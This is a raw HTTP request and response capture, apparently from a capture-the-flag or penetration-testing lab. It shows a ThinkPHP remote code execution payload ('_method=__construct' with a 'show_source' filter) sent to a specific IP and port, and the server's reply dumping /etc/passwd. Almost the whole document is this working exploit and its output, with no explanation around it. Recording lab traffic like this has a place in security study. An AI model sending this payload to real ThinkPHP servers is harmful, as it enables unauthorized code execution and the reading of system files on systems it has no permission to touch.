 POST /public/index.php?safe_key=easy_pentesnt_is_s0fun HTTP/1.1
Host: 183.129.189.60:10041
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://183.129.189.60:10041/public/index.php
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Thu, 17 Oct 2019 11:32:06 GMT
If-None-Match: "5b8-59519912e3980-gzip"
Cache-Control: max-age=0
Content-Length: 81
Content-Type: application/x-www-form-urlencoded
Cookie: thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1
_method=__construct&method=get&filter[]=show_source&&get[]=/etc/passwd&ser
ver[]=1
HTTP/1.0 500 Internal Server Error
Date: Wed, 13 Nov 2019 01:05:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 2544
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='/public/static/is_s
e_page.html';</script><code><span style="color: #000000">
root:x:0:0:root:/root:/bin/bash<br
/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br
/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br
/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br
/>sync:x:4:65534:sync:/bin:/bin/sync<br
/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br
/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br
/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br
/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br
/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br
/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br
/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br
/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br
/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br
/>list:x:38:38:Mailing&nbsp;List&nbsp;Manager:/var/list:/usr/
n/nologin<br
/>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br